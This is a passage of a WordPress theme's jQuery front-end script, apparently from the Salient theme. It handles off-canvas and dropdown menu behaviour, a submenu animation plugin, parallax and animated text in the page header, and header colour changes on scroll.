					var borderDelay = ($bodyBorderHeaderColorMatch == true) ? 150 : 50;

					setTimeout(function () {

						if( $ocm_fullscreen_class === '.fullscreen-alt' ) {
							$offCanvasBG.stop(true).css({
								'opacity': 0
							});
						}
						if ($('#header-outer[data-transparent-header="true"]').length > 0) {
							$('body > div[class*="body-border"]').css('z-index', '10000');
						}
					}, borderDelay);

					setTimeout(function () {
						$('#header-outer:not([data-permanent-transparent="1"]).transparent.small-nav, #header-outer[data-hhun="1"]:not([data-permanent-transparent="1"]).transparent.scrolling, #header-outer:not([data-permanent-transparent="1"]).transparent.scrolled-down').removeClass('transparent');

						if ($headerOuterEl.hasClass('pseudo-data-transparent')) {

							$headerOuterEl.attr('data-transparent-header', 'false')
								.removeClass('pseudo-data-transparent')
								.removeClass('transparent');
						}

					}, 100);

				}


				/**
				* Off canvas menu: simple dropdown open.
				*
				* @since 10.5
				*/
				function OCM_simpleDropdownOpen(classname) {

					$('#mobile-menu').show();

					$('header#top').find('.'+classname+':not(.std-menu) .lines-button').addClass('close');

					if ($('body.material').length > 0) {
						$('header#top').find('.'+classname+' a').addClass('menu-push-out');
					}

					setTimeout(function () {
						$('header#top').find('.'+classname+' > div > a').removeClass('animating');
					}, 100);

				}

				/**
				* Off canvas menu: simple dropdown close.
				*
				* @since 10.5
				*/
				function OCM_simpleDropdownClose(classname) {

					$('#mobile-menu').hide();

					$('body').find('.'+classname+':not(.std-menu) .lines-button').removeClass('close');

					setTimeout(function () {
						if ($('body.material').length > 0) {
							$('header#top .'+classname+' a').removeClass('menu-push-out');
						}
						$('body').find('.'+classname+' a').removeClass('animating');
					}, 350);
				}


				/**
				* Off canvas menu: simple dropdown click events.
				*
				* @since 10.5
				*/
				function OCM_simpleStyleInit() {

					if( $('#header-outer #mobile-menu').length == 0 ) {
						return;
					}

					$('#header-outer #mobile-menu li.megamenu').removeClass('megamenu');

					// Add icons/markup.
					$('#header-outer #mobile-menu ul li a').each(function() {
						if( !$(this).hasClass('nectar-widget-link') && $(this).find('.nectar-ext-menu-item').length == 0 ) {
							$(this).wrapInner('<span></span>');
						}
					});

					$('#header-outer #mobile-menu ul li').each(function(){

						if($(this).find('> ul').length > 0) {
							$(this).find('> a').append('<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span>');
						}

					});

					// Click event.
					$('#header-outer #mobile-menu .sf-sub-indicator').on('click', function(){

						var $parentLI = $(this).parent().parent();

						$parentLI.toggleClass('current-open-item');

						// Open.
						if( $parentLI.hasClass('current-open-item') ) {
							$parentLI.find('> ul').show();
							setTimeout(function(){
								$parentLI.addClass('visible');
							},30);
						} else {
							// Close.
							$parentLI.find('ul').hide();
							// Ensure open children also close.
							$parentLI.find('li').removeClass('visible').removeClass('current-open-item');
							$parentLI.removeClass('visible');
						}

						return false;

					});

					// Resize event.
					$window.on('smartresize', function(){

						if( nectarDOMInfo.winW > 1000 && $('.slide-out-widget-area-toggle.mobile-icon a.open').length > 0 ||
					      nectarDOMInfo.winW > 1000 && $('.nectar-ocm-trigger-open.simple-mobile-menu a.open').length > 0) {

						$('.slide-out-widget-area-toggle.mobile-icon a, .nectar-ocm-trigger-open.simple-mobile-menu a').addClass('non-human-allowed');


						$('.slide-out-widget-area-toggle.mobile-icon a.open, .nectar-ocm-trigger-open.simple-mobile-menu a.open').trigger('click');

							setTimeout(function () {
									$('.slide-out-widget-area-toggle.mobile-icon a, .nectar-ocm-trigger-open.simple-mobile-menu a').removeClass('non-human-allowed');
							}, 100);

						}

					});

				}


				/**
				* Off canvas menu click triggered styles initialization
				*
				* @since 10.5
				*/
				function OCM_clickTriggeredStylesInit() {

					// Click triggered open bind.
					$body.on('click', '.slide-out-widget-area-toggle:not(.std-menu) a.closed:not(.animating), .nectar-ocm-trigger-open', function () {

						if (nectarBoxRoll.animating == 'true' || $('.slide-out-from-right-hover').length > 0) {
							return false;
						}

						$headerOuterEl.removeClass('no-transition');

						// Classic Mobile Direct Custom Link.
						if( $(this).hasClass('simple-mobile-menu')) {
							OCM_simpleDropdownOpen('simple-mobile-menu');
							$(this).find('a').addClass('open');
							return false;
						}

						// Slide out from right.
						if ($offCanvasEl.hasClass('slide-out-from-right')) {
							OCM_slideOutRightOpen();
						}
						// Fullscreen.
						else if ($offCanvasEl.hasClass('fullscreen')) {
							OCM_fullscreenOpen();
						}
						// Fullscreen Alt.
						else if ($offCanvasEl.hasClass('fullscreen-alt') || $offCanvasEl.hasClass('fullscreen-split')) {
							OCM_fullscreenAltOpen();
						}
						// Simple dropdown.
						else if( $('#header-outer #mobile-menu').length > 0 ) {
							OCM_simpleDropdownOpen('slide-out-widget-area-toggle');
						}


						// Add open class
						if( $('#header-outer #mobile-menu').length == 0 ) {

							$headerOuterEl
								.removeClass('side-widget-closed')
								.addClass('side-widget-open');


							// Give header transparent state
							if ($('#header-outer[data-transparency-option="1"]').length > 0 &&
							$('#boxed').length == 0 &&
							$('#header-outer[data-full-width="true"]').length > 0 &&
							!nectarDOMInfo.usingFrontEndEditor) {

								if ($('body.material[data-slide-out-widget-area-style="slide-out-from-right"]').length == 0 &&
								$('body.material #header-outer[data-condense="true"]').length == 0) {

									$headerOuterEl.addClass('transparent');

								}

							}

							// Dark slide transparent nav
							if ($('#header-outer.dark-slide.transparent').length > 0 &&
							$('#boxed').length == 0 &&
							$('body.material-ocm-open').length == 0) {
								$headerOuterEl
									.removeClass('dark-slide')
									.addClass('temp-removed-dark-slide');
							}

						} // Not using simple OCM.


						$('.slide-out-widget-area-toggle:not(.simple-mobile-menu) > div > a')
							.removeClass('closed')
							.addClass('open')
							.attr('aria-expanded','true');

						$('.slide-out-widget-area-toggle:not(.simple-mobile-menu) > div > a').addClass('animating');

						return false;

					});



					// Close event bind.
					$body.on('click', '.slide-out-widget-area-toggle:not(.std-menu) a.open:not(.animating), .nectar-ocm-trigger-open a.open, #slide-out-widget-area .slide_out_area_close, > .slide_out_area_close, #slide-out-widget-area-bg.slide-out-from-right, .material-ocm-open #ajax-content-wrap', function (e) {

						if (e.originalEvent == undefined &&
							$('.slide_out_area_close.non-human-allowed').length == 0 &&
							$('.slide-out-widget-area-toggle.mobile-icon a.non-human-allowed').length == 0) {
							return;
						}

						if ($('.slide-out-widget-area-toggle:not(.std-menu) a.animating').length > 0) {
							return;
						}

						$headerOuterEl.removeClass('no-transition');

						// Classic Mobile Direct Custom Link.
						if( $(this).parents('.simple-mobile-menu').length > 0 ) {
							OCM_simpleDropdownClose('simple-mobile-menu');
							$(this).removeClass('open');
							return false;
						}

						$('.slide-out-widget-area-toggle:not(.std-menu):not(.simple-mobile-menu) a')
							.removeClass('open')
							.addClass('closed')
							.attr('aria-expanded','false');

						$('.slide-out-widget-area-toggle:not(.simple-mobile-menu):not(.std-menu) a')
							.addClass('animating');

						// Slide out from right.
						if ($offCanvasEl.hasClass('slide-out-from-right')) {
							OCM_slideOutRightClose();
						}

						// Fullscreen.
						else if ($offCanvasEl.hasClass('fullscreen')) {
							OCM_fullscreenClose();
						}
						// Fullscreen alt.
						else if ($offCanvasEl.hasClass('fullscreen-alt') || $offCanvasEl.hasClass('fullscreen-split')) {
							OCM_fullscreenAltClose();
						}
						// Simple dropdown.
						else if( $('#header-outer #mobile-menu').length > 0 ) {
							OCM_simpleDropdownClose('slide-out-widget-area-toggle');
						}

						if( $('#header-outer #mobile-menu').length == 0 ) {

							// Dark slide transparent nav
							if ($('#header-outer.temp-removed-dark-slide.transparent').length > 0 && $('#boxed').length == 0) {
								$headerOuterEl
									.removeClass('temp-removed-dark-slide')
									.addClass('dark-slide');
							}

							// Remove header transparent state
							if ($('#header-outer[data-permanent-transparent="1"]').length == 0 && $('#slide-out-widget-area.fullscreen-alt').length == 0) {

								if ($('.nectar-box-roll').length == 0) {
									if ($('#header-outer.small-nav').length > 0 ||
									$('#header-outer.scrolled-down').length > 0) {
										$headerOuterEl.removeClass('transparent');
									}
								}
								else {
									if ($('#header-outer.small-nav').length > 0 ||
									$('#header-outer.scrolled-down').length > 0 ||
									$('.container-wrap.auto-height').length > 0) {
										$headerOuterEl.removeClass('transparent');
									}
								}

							}

							// Remove hidden menu
							$headerOuterEl.removeClass('hidden-menu');

							$headerOuterEl
								.removeClass('side-widget-open')
								.addClass('side-widget-closed');

						} // Not using simple OCM.

						return false;

					});

				}


				/**
				* Off canvas menu main initialization.
				*
				* @since 10.5
				*/
				function OCM_init() {

					if ($('#slide-out-widget-area.slide-out-from-right-hover').length > 0) {
						OCM_slideOutRightHoverInit();
					} else {
						OCM_clickTriggeredStylesInit();
						OCM_simpleStyleInit();
					}


					if ($('#slide-out-widget-area.fullscreen-split').length == 0 &&
					$('body.material[data-slide-out-widget-area-style*="slide-out-from-right"]').length == 0 &&
					$('#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"]').length == 0) {

						fullscreenMenuInit();

					} else if ($('body.using-mobile-browser[data-slide-out-widget-area-style="slide-out-from-right-hover"]').length > 0) {

						// Close OCM on mobile when clicking anchor on same page
						$('body #slide-out-widget-area .inner .off-canvas-menu-container li a[href*="#"]').on('click', function () {
							if ($(this).attr('href') != '#') {
								OCM_close($(this).parent());
							}

						});

					}

					// Page fullscreen row close OCM fullscreen/classic slide out from right
					if ($('#nectar_fullscreen_rows').length > 0 && ($('body[data-slide-out-widget-area-style*="fullscreen"]').length > 0 || $('body[data-slide-out-widget-area-style="slide-out-from-right"]:not(.material)').length > 0) ) {

						$('body #slide-out-widget-area .inner .off-canvas-menu-container li a[href]').on('click', function () {

							var $link_href = ($(this).is('[href*="#"]')) ? $(this).attr('href') : '';
							if ($link_href != '#' && $('div[data-fullscreen-anchor-id="' + $link_href.substr($link_href.indexOf("#") + 1) + '"]').length > 0) {

								setTimeout(function () {

									$('#slide-out-widget-area .slide_out_area_close')
										.addClass('non-human-allowed')
										.trigger('click');

								}, 100);

								setTimeout(function () {
									$('#slide-out-widget-area .slide_out_area_close').removeClass('non-human-allowed');
								}, 150);

							}

						});
					}


					// Submenu link hover fix
					$body.on('mouseover', '#slide-out-widget-area .off-canvas-menu-container .menuwrapper > .sub-menu li > a', function () {
						var $currentTxt = $(this).text();
						$('.off-canvas-menu-container .menuwrapper .menu li > a').removeClass('hovered');
						$('.off-canvas-menu-container .menuwrapper .menu li > a:contains(' + $currentTxt + ')').addClass('hovered');
					});

					$body.on('mouseover', '.off-canvas-menu-container .menuwrapper .menu li > a', function () {
						$('.off-canvas-menu-container .menuwrapper .menu li > a').removeClass('hovered');
					});


					// Bind mousewheel.
					setTimeout(OCM_scrolling, 500);

					// Handle mobile scrolling.
					if (nectarDOMInfo.usingMobileBrowser) {
						$offCanvasEl.addClass('mobile');
					}


				}




				/**
				* Off canvas menu scrolling.
				*
				* @since 10.5
				*/
				function OCM_scrolling() {

					$offCanvasEl.mousewheel(function (event, delta) {

						this.scrollTop -= (event.deltaY * event.deltaFactor)/1.5;

						event.preventDefault();
					});

				}



				/**
				* Off canvas menu close.
				*
				* @since 10.5
				*/
				function OCM_close(item) {

					if ($('#slide-out-widget-area.open').length > 0) {

						var $windowCurrentLocation = window.location.href.split("#")[0];
						var $windowClickedLocation = item.find('> a').attr('href').split("#")[0];

						if ($windowCurrentLocation == $windowClickedLocation || item.find('a[href^="#"]').length > 0) {
							if (item.parents('.slide-out-from-right-hover').length > 0) {
								$('.slide-out-widget-area-toggle.slide-out-hover-icon-effect a').trigger('click');
							} else {
								$('.slide-out-widget-area-toggle a').trigger('click');
							}

						}
					}

				}




				/**
				* Click based submenus.
				*
				* Used by left header layout and off canvas menu.
				*
				* @since 10.5
				*/
				function clickToggleSubmenus() {

					if (!$('#header-outer[data-format="left-header"]').length > 0 &&
					!$('body.material[data-slide-out-widget-area-style*="slide-out-from-right"]').length > 0 &&
					!$('#slide-out-widget-area.fullscreen-split').length > 0 &&
					!$('#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"]').length > 0) {
						return;
					}

					// Remove megamenu class.
					$('#header-outer[data-format="left-header"] nav li.megamenu').removeClass('nectar-megamenu-menu-item').removeClass('megamenu');

					var $ocm_link_selector;

					if ($('#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"]').length > 0) {
						$ocm_link_selector = '#slide-out-widget-area .off-canvas-menu-container li.menu-item-has-children > .ocm-dropdown-arrow';
					} else {
						$ocm_link_selector = 'body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li.menu-item-has-children > a, #slide-out-widget-area.fullscreen-split .off-canvas-menu-container li.menu-item-has-children > a';
					}

					var left_header_selector = '#header-outer[data-format="left-header"] nav li.menu-item-has-children > a';
					var lh_dropdown_func = ( window.nectarOptions && window.nectarOptions.left_header_dropdown_func ) ? window.nectarOptions.left_header_dropdown_func : 'default';
					if( lh_dropdown_func === 'separate-dropdown-parent-link' ) {
						left_header_selector = '#header-outer[data-format="left-header"] nav li.menu-item-has-children > a .sf-sub-indicator';
					}

					// Click event.
					$(left_header_selector + ', ' + $ocm_link_selector).on('click', function () {

						var $parentSelector = $(this).parent();
						if( lh_dropdown_func === 'separate-dropdown-parent-link' ) {
							$parentSelector = $(this).closest('.menu-item');
						}

						if ($parentSelector.hasClass('open-submenu')) {
							$parentSelector.find('.sub-menu').css({
								'max-height': '0'
							});
							$parentSelector.removeClass('open-submenu');
						} else {

							// Get max height.
							var $that = $(this);
							var $maxSubMenuHeight;

							$parentSelector
								.find('> .sub-menu')
								.addClass('no-trans');

							setTimeout(function () {

								$parentSelector.find('> .sub-menu').css({
									'max-height': 'none',
									'position': 'absolute',
									'visibility': 'hidden'
								});

								$maxSubMenuHeight = $parentSelector.find('> .sub-menu').height();

								$parentSelector
									.find('> .sub-menu')
									.removeClass('no-trans');

								$parentSelector.find('> .sub-menu').css({
									'max-height': '0',
									'position': 'relative',
									'visibility': 'visible'
								});

							}, 25);

							setTimeout(function () {

								// Reset Max Height.
								$that.closest('ul')
									.find('li.menu-item-has-children')
									.removeClass('open-submenu');

								$that.closest('ul').find('li.menu-item-has-children > .sub-menu').css({
									'max-height': '0'
								});

								$parentSelector.addClass('open-submenu');

								$parentSelector
									.find('> .sub-menu')
									.css('max-height', $maxSubMenuHeight);

								// Add height to open parents.
								if ($that.parents('ul').length > 0) {

									$that.parents('ul:not(.sf-menu)').each(function () {
										$(this).css('max-height');
										$(this).css('max-height', parseInt($(this).height() + parseInt($(this).css('padding-top')) * 2 + $maxSubMenuHeight) + 'px');
									});
								}


							}, 50);
						}

						return false;

					});

					// Start open for current page items.
					if($('#header-outer[data-format="left-header"] nav .sf-menu > .current-menu-ancestor.menu-item-has-children > ul > li.current-menu-item').length > 0) {

						if( lh_dropdown_func === 'separate-dropdown-parent-link' ) {
							$('#header-outer[data-format="left-header"] nav .sf-menu > .current-menu-ancestor.menu-item-has-children > a .sf-sub-indicator').trigger('click');
						} else {
							$('#header-outer[data-format="left-header"] nav .sf-menu > .current-menu-ancestor.menu-item-has-children > a').trigger('click');
						}

					}


				}








				/**
				* DLMenu - plugin used for submenus in off canvas menu.
				*
				* @since 6.0
				*/
				$.DLMenu = function (options, element) {
					this.$el = $(element);
					this._init(options);
				};

				// the options
				$.DLMenu.defaults = {
					// classes for the animation effects
					animationClasses: {
						classin: 'dl-animate-in-1',
						classout: 'dl-animate-out-1'
					},
					onLevelClick: function () {
						return false;
					},
					onLinkClick: function () {
						return false;
					}
				};

				$.DLMenu.prototype = {
					_init: function (options) {

						// options
						this.options = $.extend(true, {}, $.DLMenu.defaults, options);
						this._config();

						var animEndEventNames = {
							'WebkitAnimation': 'webkitAnimationEnd',
							'OAnimation': 'oAnimationEnd',
							'msAnimation': 'MSAnimationEnd',
							'animation': 'animationend'
						},
						transEndEventNames = {
							'WebkitTransition': 'webkitTransitionEnd',
							'MozTransition': 'transitionend',
							'OTransition': 'oTransitionEnd',
							'msTransition': 'MSTransitionEnd',
							'transition': 'transitionend'
						};
						// animation end event name
						this.animEndEventName = animEndEventNames['animation'] + '.menu';
						// transition end event name
						this.transEndEventName = transEndEventNames['transition'] + '.menu',
						// support for css animations and css transitions
						this.supportAnimations = true,
						this.supportTransitions = true;
						this._initEvents();

					},
					_config: function () {
						this.open 			= false;
						this.$trigger 	= this.$el.children('.trigger');
						this.$menu 			= this.$el.children('ul.menu');
						this.$menuitems = this.$menu.find('li:not(.back) > a');

						this.$el.find('ul.sub-menu')
							.prepend('<li class="back"><a href="#"> ' + $offCanvasEl.attr('data-back-txt') + ' </a></li>');

						this.$back = this.$menu.find('li.back');
					},
					_initEvents: function () {

						var self = this;

						this.$trigger.on('click.menu', function () {

							if (self.open) {
								self._closeMenu();
							} else {
								self._openMenu();
							}
							return false;

						});

						this.$menuitems.on('click.menu', function (event) {


							var $item = $(this).parent('li'),
							$submenu = $item.children('ul.sub-menu');

							$('.fullscreen-alt .off-canvas-menu-container .clip-wrap, .fullscreen-alt .off-canvas-menu-container .clip-wrap span').css('transition-duration', '0s');

							if ($submenu.length > 0) {

								var $flyin = $submenu.clone().css('opacity', 0).insertAfter(self.$menu),
								onAnimationEndFn = function () {
									self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('subview');
									$item.addClass('subviewopen').parents('.subviewopen:first').removeClass('subviewopen').addClass('subview');
									$flyin.remove();
									setTimeout(function () {
										$('.off-canvas-menu-container .menu > li').removeClass('no-pointer-events');
										$('.off-canvas-menu-container .clip-wrap, .off-canvas-menu-container .clip-wrap span').css('transition-duration', '.45s');
									}, 300);

								};

								setTimeout(function () {
									$flyin.addClass(self.options.animationClasses.classin);
									self.$menu.addClass(self.options.animationClasses.classout);
									if (self.supportAnimations) {
										self.$menu.on(self.animEndEventName, onAnimationEndFn);
									} else {
										onAnimationEndFn.call();
									}

									self.options.onLevelClick($item, $item.children('a:first').text());
								});


								$item.parents('.menu-wrap').css('height', $item.parents('.off-canvas-menu-container').find('.menuwrapper .menu').height()).transition({
									'height': $flyin.height()
								}, 500, 'easeInOutQuad');

								setTimeout(OCM_overflowState,600);

								return false;

							} else {

								self.options.onLinkClick($item.find('> a'), event);
							}

							OCM_close($item);

						});



						this.$back.on('click.menu', function () {

							var $this = $(this),
							$submenu 	= $this.parents('ul.sub-menu:first'),
							$item 		= $submenu.parent(),
							$flyin 		= $submenu.clone().insertAfter(self.$menu);

							var onAnimationEndFn = function () {
								self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);
								$flyin.remove();
							};

							setTimeout(function () {
								$flyin.addClass(self.options.animationClasses.classout);
								self.$menu.addClass(self.options.animationClasses.classin);
								if (self.supportAnimations) {
									self.$menu.on(self.animEndEventName, onAnimationEndFn);
								} else {
									onAnimationEndFn.call();
								}

								$item.removeClass('subviewopen');

								var $subview = $this.parents('.subview:first');
								if ($subview.is('li')) {
									$subview.addClass('subviewopen');
								}
								$subview.removeClass('subview');
							});



							setTimeout(function () {
								$item.parents('.menu-wrap').transition({
									'height': $item.parent().height()
								}, 500, 'easeInOutQuad');
								setTimeout(OCM_overflowState,600);
							}, 50);


							return false;

						});

					},
					closeMenu: function () {
						if (this.open) {
							this._closeMenu();
						}
					},
					_closeMenu: function () {
						var self = this,
						onTransitionEndFn = function () {
							self.$menu.off(self.transEndEventName);
							self._resetMenu();
						};

						this.$menu.removeClass('menuopen');
						this.$menu.addClass('menu-toggle');
						this.$trigger.removeClass('active');

						if (this.supportTransitions) {
							this.$menu.on(this.transEndEventName, onTransitionEndFn);
						} else {
							onTransitionEndFn.call();
						}

						this.open = false;
					},
					openMenu: function () {
						if (!this.open) {
							this._openMenu();
						}
					},
					_openMenu: function () {
						var self = this;
						$body.off('click').on('click.menu', function () {
							self._closeMenu();
						});
						this.$menu.addClass('menuopen menu-toggle').on(this.transEndEventName, function () {
							$(this).removeClass('menu-toggle');
						});
						this.$trigger.addClass('active');
						this.open = true;
					},
					_resetMenu: function () {
						this.$menu.removeClass('subview');
						this.$menuitems.removeClass('subview subviewopen');
					}
				};

				var logError = function (message) {
					if (window.console) {
						window.console.error(message);
					}
				};

				$.fn.dlmenu = function (options) {
					if (typeof options === 'string') {
						var args = Array.prototype.slice.call(arguments, 1);
						this.each(function () {
							var instance = $.data(this, 'menu');
							if (!instance) {
								logError("cannot call methods on menu prior to initialization; " +
								"attempted to call method '" + options + "'");
								return;
							}
							if (!$.isFunction(instance[options]) || options.charAt(0) === "_") {
								logError("no such method '" + options + "' for menu instance");
								return;
							}
							instance[options].apply(instance, args);
						});
					} else {
						this.each(function () {
							var instance = $.data(this, 'menu');
							if (instance) {
								instance._init();
							} else {
								instance = $.data(this, 'menu', new $.DLMenu(options, this));
							}
						});
					}
					return this;
				};


				/**
				* Initialize DL menu.
				*
				* @since 6.0
				*/
				function fullscreenMenuInit() {

					$('#slide-out-widget-area .off-canvas-menu-container .menu').wrap('<div class="menu-wrap menuwrapper" />');
					$('#slide-out-widget-area .off-canvas-menu-container .menu').addClass('menuopen');

					var $ocmAnimationClassNum = ($('#slide-out-widget-area.fullscreen-alt').length > 0) ? '4' : '5';
					$('#slide-out-widget-area .off-canvas-menu-container .menu-wrap').dlmenu({
						animationClasses: {
							classin: 'dl-animate-in-' + $ocmAnimationClassNum,
							classout: 'dl-animate-out-' + $ocmAnimationClassNum
						}
					});

				}









				/**
				* Set the page header height when using "slide down" theme option effect.
				*
				* @since 2.0
				*/
				function pageHeaderSlideInHeight() {

					var pageHeaderHeight = parseInt($pageHeaderBG.height());
					$('body[data-aie="slide-down"] #page-header-wrap:not(.fullscreen-header):not([data-responsive="true"])').css('height', pageHeaderHeight + 'px');

				}


				/**
				* Fired after page header image has loaded.
				*
				* @since 2.0
				*/
				function pageHeaderAfterLoad() {

					//fade in header
					if ($('#ajax-content-wrap').length == 0 || !$body.hasClass('ajax-loaded')) {
						$('#page-header-bg[data-parallax="1"]').animate({
							'opacity': 1
						}, 350, 'easeInCubic');
					} else if ($('#ajax-content-wrap').length == 1) {
						$('#page-header-bg[data-parallax="1"]').css({
							'opacity': 1
						});
					}

					$('#page-header-bg[data-parallax="1"] .nectar-particles').append('<div class="fade-out" />');

				}



				/**
				* Page header unload event.
				*
				* @since 2.0
				*/
				function pageHeaderUnload() {

					if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 || navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
						window.onunload = function () {

							pageHeaderInit();

							$('#page-header-bg[data-parallax="1"] .span_6').css({
								'opacity': 1
							});

						};
					}

				}


				/**
				* Page header initialization.
				*
				* @since 2.0
				*/
				function pageHeaderInit() {

					var pageHeaderState = {
						inView: true
					}

					var $pageHeaderInnerEl  = $('#page-header-bg .span_6 .inner-wrap');
					var $pageHeaderCanvasEl = $('#page-header-bg #canvas');

					if ($('#page-header-bg[data-parallax="1"]').length > 0) {

						// Fade in
						var img                = new Image(),
						pageHeaderHeight       = parseInt($pageHeaderBG.height()),
						headerSpaceHeight      = $('#header-space').height(),
						globalTopSectionHeight = ($('.nectar-global-section.after-nav').length > 0) ? $('.nectar-global-section.after-nav').height() : 0,
						$initialImgCheck       = extractUrl($('#page-header-bg[data-parallax="1"]').css('background-image'));

						if ($initialImgCheck && $initialImgCheck.indexOf('.') !== -1) {
							img.onload = function () {
								pageHeaderAfterLoad();
							};

							img.src = extractUrl($('#page-header-bg[data-parallax="1"]').css('background-image'));

						} else {
							pageHeaderAfterLoad();
						}


						if ($('body[data-hhun="1"]').length > 0 && !$('#header-outer[data-remove-fixed="1"]').length > 0) {
							$headerOuterEl.addClass('parallax-contained');
						}

						// Calculate on scroll.
						if( nectarDOMInfo.winW > 1000 ) {
							parallaxPageHeaderCalc();
						}
						window.addEventListener('scroll', function () {
							if( nectarDOMInfo.winW > 1000 ) {
								window.requestAnimationFrame(parallaxPageHeaderCalc);
							}
						}, false);

					}

					var $pt_timeout = ($('body[data-ajax-transitions="true"]').length > 0 && $('#page-header-bg[data-animate-in-effect="slide-down"]').length > 0) ? 350 : 0;

					if ($pageHeaderBG.length > 0) {

						// Slide in height effect.
						setTimeout(function () {
							pageHeaderSlideInHeight();
						}, $pt_timeout);

						$('#page-header-bg[data-animate-in-effect="fade-in"]').addClass('loaded');

						// Using bg classname.
						var $initialImgCheckAscend = extractUrl($pageHeaderBG.css('background-image'));
						if ($initialImgCheckAscend && $initialImgCheckAscend.indexOf('.') !== -1) {
							$pageHeaderBG.addClass('has-bg');
						}

						// Resize slide in height.
						$window.on('smartresize',pageHeaderSlideInHeight);

					}


					function parallaxPageHeaderCalc() {

						var $multiplier = 0.15;

						if (nectarDOMInfo.winW >= 1000 &&
						navigator.userAgent.match(/iPad/i) == null &&
						nectarState.materialOffCanvasOpen != true ) {

							// Calc parallax.
							if (pageHeaderState.inView == true) {

								$pageHeaderInnerEl.css({
									'transform': 'translateY(' + nectarDOMInfo.scrollTop * $multiplier + 'px)',
									'opacity': 1 - (nectarDOMInfo.scrollTop / ((globalTopSectionHeight + pageHeaderHeight)*.7))
								});

								if( $pageHeaderCanvasEl ) {
									$pageHeaderCanvasEl.css({
										'transform': 'translateY(' + nectarDOMInfo.scrollTop * $multiplier*2 + 'px)'
									});
								}

							}

							// Hide elements to allow other parallax sections to work in webkit browsers.
							if ((nectarDOMInfo.scrollTop / (pageHeaderHeight + headerSpaceHeight + nectarDOMInfo.adminBarHeight)) > 1) {
								pageHeaderState.inView = false;
								$('.nectar-particles, #page-header-bg .fade-out').css('visibility', 'hidden').addClass('out-of-sight');
								$('#page-header-bg').addClass('out-of-sight');
							}
							else {
								pageHeaderState.inView = true;
								$('#page-header-bg, .nectar-particles, #page-header-bg .fade-out').css('visibility', 'visible').removeClass('out-of-sight');
							}

						}

					}

					if ($pageHeaderBG.length > 0) {

						// Bind unload event
						pageHeaderUnload();

						// Initialize text effects.
						if( $('.nectar-box-roll').length == 0 ) {
							pageHeaderTextEffectInit();
						}

					}

				}







				/**
				* Page header text effect markup creation.
				*
				* @since 6.0
				*/
				function pageHeaderTextEffectMarkup() {

					$pageHeaderBG.each(function () {

						if ($(this).attr('data-text-effect') == 'rotate_in') {

							var $topHeading = 'none';

							if ($(this).find('.span_6 h1').length > 0) {
								$topHeading = 'h1';
							}

							if ($topHeading != 'none') {

								var $selector = ($(this).find('.nectar-particles').length > 0) ? '.inner-wrap.shape-1' : '.span_6';

								$(this).find($selector).find($topHeading).addClass('top-heading').contents().filter(function () {
									return this.nodeType === 3 && typeof this.data != 'undefined' && this.data.replace(/\s+/, "");
								}).wrap('<span class="wraped"></span>');

								$(this).find($selector).find('.wraped').each(function () {

									var textNode  = $(this),
									text          = textNode.text().split(' '),
									replace       = '';

									$.each(text, function (index, value) {
										if (value.replace(/\s+/, "")) {
											replace += '<span class="wraped"><span>' + value + '</span></span> ';
										}
									});

									textNode.replaceWith($(replace));

								});

							}

						}

					});

				}


				/**
				* Page header text effect animation.
				*
				* @since 6.0
				*/
				function pageHeaderTextEffect() {

					if ($('#page-header-bg .nectar-particles').length == 0 && $('#page-header-bg[data-text-effect="none"]').length == 0 ||
					$('.nectar-box-roll').length > 0 && $('#page-header-bg .nectar-particles').length == 0) {

						var $selector = ($('.nectar-box-roll').length == 0) ? '#page-header-bg .span_6' : '.nectar-box-roll .overlaid-content .span_6';

						$($selector).find('.wraped').each(function (i) {
							$(this).find('span').delay(i * 370).transition({
								rotateX: '0',
								'opacity': 1,
								y: 0
							}, 400, 'easeOutQuad');
						});

						setTimeout(function () {

							$($selector).find('.inner-wrap > *:not(.top-heading)').each(function (i) {
								$(this).delay(i * 370).transition({
									rotateX: '0',
									'opacity': 1,
									y: 0
								}, 650, 'easeOutQuad');
							});

							$('.scroll-down-wrap, .scroll-down-wrap .section-down-arrow').removeClass('hidden');

						}, $($selector).find('.wraped').length * 370);
					}

				}


				/**
				* Page header text effect initialization.
				*
				* @since 6.0
				*/
				function pageHeaderTextEffectInit() {

					pageHeaderTextEffectMarkup();

					var $effectTimeout = ($loadingScreenEl.length > 0) ? 800 : 0;

					if ($('#page-header-bg .nectar-video-wrap video').length == 0) {
						setTimeout(pageHeaderTextEffect, $effectTimeout);
					}

				}







				/**
				* Permanent transparent header effect.
				*
				* @since 6.0
				*/
				function midnightInit() {

					if ($('#header-outer[data-permanent-transparent="1"]').length > 0 &&
					$('body[data-bg-header="true"]').length > 0) {


						// Pages that set no midnight coloring.
						if ($('.container-wrap div[data-midnight]').length == 0) {
							$('.container-wrap').attr('data-midnight', 'dark');
						}

						//// Cache midnight compat divs.
						var $midnightCompatArr = [];
						$('div[data-midnight]').each(function () {

							if ($(this).attr('data-midnight') == 'light' && $(this).parents('.pum-content').length == 0 ||
							$(this).attr('data-midnight') == 'dark' && $(this).parents('.pum-content').length == 0) {

								if( $(this).is('#page-header-bg') && $(this).parents('#page-header-wrap[data-midnight]').length > 0 ) {
									// skip.
								} else {
									$midnightCompatArr.push($(this));
								}

							}

						});


						if ($midnightCompatArr.length > 0) {

							$.each($midnightCompatArr, function (k, v) {

								if (v.attr('data-midnight') == 'light' || v.attr('data-midnight') == 'dark') {

									var $that     = v;
									var waypoint  = new Waypoint({
										element: $that,
										handler: function (direction) {


											if ($('body.material-ocm-open').length > 0 || $that.css('display') == 'none' ) {
												return;
											}


											var $textColor;

											if (direction == 'down') {
												$textColor = ($that.attr('data-midnight') == 'light') ? '' : 'dark-slide';
												$headerOuterEl.removeClass('dark-slide').addClass($textColor);

											} else {

												var $prevMidItem;

												if (k - 1 >= 0) {
													$prevMidItem = k - 1;
												} else {
													$prevMidItem = k;
												}

												$textColor = ($midnightCompatArr[$prevMidItem].attr('data-midnight') == 'light') ? '' : 'dark-slide';
												$headerOuterEl.removeClass('dark-slide').addClass($textColor);

											}

										},
										offset: $headerOuterEl.height()

									});

								}

							});

						}

					}


				}




				/**
